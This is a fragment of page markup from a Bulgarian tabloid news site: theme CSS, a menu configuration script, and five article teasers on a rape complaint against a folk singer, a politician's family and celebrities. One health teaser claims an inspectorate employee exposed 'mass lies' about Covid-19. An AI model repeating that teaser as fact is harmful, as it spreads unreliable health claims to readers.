					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_35f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_35f .td-module-container:before{
					bottom: -18px;
				}.tdi_74_35f .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_35f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_35f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_35f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_35f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_35f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_35f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_35f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_35f .td-module-container:before{
					bottom: -18px;
				}.tdi_74_35f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_35f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_35f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_35f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_35f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_35f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_35f = new tdBlock();
block_tdi_74_35f.id = "tdi_74_35f";
block_tdi_74_35f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_35f","tdc_css_class_style":"tdi_74_35f_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_35f"}';
block_tdi_74_35f.td_column_number = "3";
block_tdi_74_35f.block_type = "tdb_header_mega_menu";
block_tdi_74_35f.post_count = "5";
block_tdi_74_35f.found_posts = "2248";
block_tdi_74_35f.header_color = "";
block_tdi_74_35f.ajax_pagination_infinite_stop = "";
block_tdi_74_35f.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_35f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_35f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_35f" data-td_block_id="tdi_74_35f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_35f" data-td_block_id="tdi_74_35f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_665 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_665" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_665{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_665 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_665{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_665 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_665 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_665 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_665 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_665 .tdb-drop-down-search-inner,
                .tdi_77_665 .tdb-search-form,
                .tdi_77_665 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_665 .tdb-head-search-form-input,
                .tdi_77_665 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_665 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_665 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_665 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_665 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_665 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_665 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_665 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_665 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_665 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_665 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_665 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_665 .result-msg,
                .tdi_77_665 .result-msg a{
                    color: #266fef;
                }.tdi_77_665 .result-msg a:hover{
                    color: #266fef;
